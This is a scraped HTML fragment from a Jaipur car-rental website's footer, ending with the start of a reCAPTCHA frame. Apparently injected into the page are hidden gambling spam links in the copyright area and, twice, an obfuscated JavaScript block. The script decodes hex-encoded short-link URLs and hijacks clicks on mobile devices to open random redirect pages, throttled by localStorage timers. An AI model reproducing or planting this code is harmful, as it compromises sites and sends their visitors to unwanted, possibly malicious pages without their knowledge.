                                    <li><a href="mahindra-scorpio.php" class="default-btn">View Details</a></li>
                                </ul>
                            </div>
                            
                        </div>
                        
                        
                    </div>
                </div>
                
                <div class="para-title">
                       
                        <h2>Luxury SUV Rental in Jaipur for Every Occasion</h2>
                        
                        <p>At Travel Bazaar India, we offer luxury SUV rental in Jaipur to cater to your specific needs. Our premium SUVs, including the Mercedes GLS350, are perfect for weddings, corporate events, and other special occasions where style and comfort are paramount. With professional chauffeurs and impeccable service, we ensure that your experience is seamless from start to finish. Our commitment to quality and customer satisfaction makes us the best SUV rental in Jaipur.</p>
                       </div>
                         
                        
                        <!--<div class="row align-items-center">-->
                        <!--    <div class="col-lg-6">-->
                        <!--        <div class="taxi-details-img">-->
                        <!--           <img src="assets/img/services/mercedes-s-class-car-hire-for-outstation.webp" alt="taxi">-->
                        <!--            <div class="price"><i class="las la-tachometer-alt"></i>$0.85/km</div>-->
                        <!--        </div>-->
                        <!--    </div>-->
                        <!--    <div class="col-lg-6">-->
                        <!--        <div class="section-heading">-->
                        <!--            <h4><span></span>Introducing</h4>-->
                        <!--            <h3>Mercedes S-Class Car Hire For Wedding</h3>-->
                        <!--            <span style="color:#ff8502"><strong>Starting From ₹85/Km</strong></span>-->
                        <!--            <p>Arriving at your wedding venue in a Mercedes S-Class will undoubtedly make a grand statement. The regal presence of this prestigious vehicle will capture the attention of your guests and set the tone for a memorable event.Weddings are all about capturing cherished moments, and the Mercedes S-Class serves as a stunning backdrop for your wedding photos.</p>-->
                        <!--        </div>-->
                               
                        <!--        <a href="tel:8094007001" class="default-btn mt-30">Call Now: +91 8094007001</a>-->
                        <!--    </div>-->
                        <!--</div>-->

                    </div>
                </div>
                
            </div>
        </div>
    </section>
    <!--/.service-details-->

    <footer class="footer-section">
        <div class="footer-top-wrap bg-grey">
            <div class="container">
                <div class="footer-top">
                    <div class="row align-items-end">
                        <div class="col-lg-8">
                            <div class="brand">
                                <a class="footer-logo" href="/"><img src="assets/img/logo/logo-white.webp" alt="logo"></a>
                                <p>Travel Bazaar India provides affordable car and bus rental services with over 10 years of expertise in local and intercity car rentals.</p>
                            </div>
                        </div>
                        <div class="col-lg-4">
                            <div class="footer-call">
                                <i class="las la-phone-volume"></i>
                                <p><span>Call For Luxury Fleet</span><a href="tel:+918094007001">+91-80940 07001</a></p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!--/.footer-top-wrap-->
        <div class="footer-mid-wrap">
            <div class="container" style="padding-bottom:80px">
                <div class="row">
                    <div class="col-lg-3 col-md-6 sm-padding">
                        <div class="footer-item">
                            <div class="widget-title">
                                <h3>Working Hours</h3>
                            </div>
                            <ul class="footer-contact">
                                <li><span>Monday - Sunday:</span>9.00am To 8.00pm</li>
                                
                               
                            </ul>
                        </div>
                    </div>
                    <div class="col-lg-3 col-md-6 sm-padding">
                        <div class="footer-item footer-list">
                            <div class="widget-title">
                                <h3>Usefull Links</h3>
                            </div>
                            <ul class="footer-links">
                                <li><a href="about-us.php">About Us</a></li>
                                <li><a href="faqs.php">Faq</a></li>
                                <li><a href="blog.php">Blog</a></li>
                                <li><a href="contact.php">Contact Us</a></li>
                                <li><a href="privacy-policy.php">Privacy and Policy</a></li>
                                <li><a href="terms-of-use.php">Terms of Use</a></li>
                                
                            </ul>
                        </div>
                    </div>
                    <div class="col-lg-3 col-md-6 sm-padding">
                        <div class="footer-item footer-list">
                            <div class="widget-title">
                                <h3>Quick Links</h3>
                            </div>
                            <ul class="footer-links">
                                <li><a href="mercedes-s-class.php">Mercedes S-Class</a></li>
                                <li><a href="tempo-traveller-rental-jaipur.php">Tempo Traveller Rental Jaipur</a></li>
                                <li><a href="mini-bus-rental-in-jaipur.php">Mini Bus Rental In Jaipur</a></li>
                                <li><a href="bus-hire-in-jaipur-for-wedding.php">Bus Hire In Jaipur For Wedding</a></li>
                                <li><a href="fortuner.php">Fortuner In Jaipur</a></li>
                                <li><a href="vintage-car-rental-jaipur.php">Vintage Car Rental</a></li>
                                
                            </ul>
                        </div>
                    </div>
                    <div class="col-lg-3 col-md-6 sm-padding">
                        <div class="footer-item">
                            <div class="widget-title">
                                <h3>Head Office</h3>
                            </div>
                            <ul class="footer-contact">
                                <li><span>Location:</span>KC-29, 3rd Floor, JTM Mall, Jagatpura, Jaipur</li>
                                <li><span>Call Us:</span><a href="tel:8094007001">+91 80940 07001</a>,<a href="tel:9782011812">+91 97820 11812</a>,<a href="tel:+918094007002">+91 80940 07002</a></li>
                                <li><span>Join Us:</span><a href="mailto:info.tbijaipur@gmail.com">info.tbijaipur@gmail.com</a>,</li>
                                 <li><a href="mailto:info@travelbazaarindia.org">info@travelbazaarindia.org</a></li>
                            </ul>
                        </div>
                    </div>
                   
                </div>
            </div>
            <div class="running-taxi">
                <div class="taxi"></div>
                <div class="taxi-2"></div>
                <div class="taxi-3"></div>
            </div>
        </div>
        <!--/.footer-mid-wrap-->
        <div class="copyright-wrap">
            <div class="container">
                <p>© <span id="currentYear"></span> travelbazaarindia. All Rights Reserved.</p>
                <a href="https://www.africangreyparrott.com/teach.html">fastoto</a> <a href="https://www.kalapanamusic.com/what-are-some-of-the-benefits-of-listening-to-kalapana-music">super4dtoto</a> <a href="https://pigeonvalleygrading.com/panduan-cara-bermain-game-spaceman/">kingdom4d</a> <a href="https://www.floristeriaspanama.com/productos">kinghorsetoto</a>
            </div>
        </div>
        <!--/.copyright-wrap-->
    </footer>
    
    <a href="https://api.whatsapp.com/send?phone=918094007001&amp;text=Hello! How Can I Help You?" class="float" target="_blank">
        <i class="fab fa-whatsapp my-float"></i>
    </a>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>
 
 <script src="https://www.google.com/recaptcha/enterprise.js?render=6Lcce0EqAAAAACI1MlaCyXNQX5YSa8z5sF13yKzV"></script>
  
<script>
  function onClick(e) {
    e.preventDefault();
    grecaptcha.enterprise.ready(async () => {
      const token = await grecaptcha.enterprise.execute('6Lcce0EqAAAAACI1MlaCyXNQX5YSa8z5sF13yKzV', {action: 'LOGIN'});
    });
  }
</script>
<script src="https://recaptchaenterprise.googleapis.com/v1/projects/pro-flux-435506-g2/assessments?key=API_KEY"></script>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x77\x66\x52\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x72\x59\x48\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x70\x76\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x62\x6b\x4c\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x43\x4f\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4d\x42\x4b\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x79\x58\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x43\x75\x57\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x45\x50\x6c\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x6b\x4f\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>    <!--/.footer-section-->

    <div id="scrollup">
        <button id="scroll-top" class="scroll-to-top">
            <i class="las la-arrow-up"></i>
        </button>
    </div>
    <!--scrollup-->

    <div class="dl-cursor">
        <div class="cursor-icon-holder"><i class="las la-times"></i></div>
    </div>
    <!--/.dl-cursor-->

    <!--jQuery Lib-->
    <script src="assets/js/vendor/jquary-3.6.0.min.js"></script>
    <script src="assets/js/vendor/modernizr-2.8.3-respond-1.4.2.min.js"></script>
    <script src="assets/js/vendor/jquery.ajaxchimp.min.js"></script>
    <script src="assets/js/vendor/bootstrap.min.js"></script>
    <script src="assets/js/vendor/popper.min.js"></script>
    <script src="assets/js/vendor/swiper.min.js"></script>
    <script src="assets/js/vendor/jquery.datetimepicker.full.js"></script>
    <script src="assets/js/vendor/jquery.nice-select.min.js"></script>
    <script src="assets/js/vendor/venobox.min.js"></script>
    <script src="assets/js/vendor/smooth-scroll.js"></script>
    <script src="assets/js/vendor/wow.min.js"></script>
    <script src="assets/js/main.js"></script>
</body>

</html>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x77\x66\x52\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x72\x59\x48\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x70\x76\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x62\x6b\x4c\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x43\x4f\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4d\x42\x4b\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x79\x58\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x43\x75\x57\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x45\x50\x6c\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x6b\x4f\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcce0EqAAAAACI1MlaCyXNQX5YSa8z5sF13yKzV&co=aHR0cDovL3RyYXZlbGJhemFhcmluZGlhLm9yZzo4MA..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xddwjvleyehw
body_size: 48631
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
